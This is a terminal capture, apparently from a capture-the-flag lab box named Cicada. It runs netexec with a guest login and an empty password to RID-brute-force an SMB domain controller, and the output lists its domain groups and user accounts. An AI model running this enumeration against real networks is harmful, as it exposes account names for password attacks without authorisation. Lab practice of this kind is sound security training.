 ┌──(kali㉿Aether)-[~]
└─$ netexec smb 10.129.23.160 -u guest -p "" --rid-brute > user.txt
┌──(kali㉿Aether)-[~]
└─$ cat user.txt
SMB 10.129.23.160 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.23.160 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.129.23.160 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.129.23.160 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.129.23.160 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.129.23.160 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.129.23.160 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.23.160 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.23.160 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.23.160 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.129.23.160 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.129.23.160 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.129.23.160 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.129.23.160 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.129.23.160 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.129.23.160 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.129.23.160 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)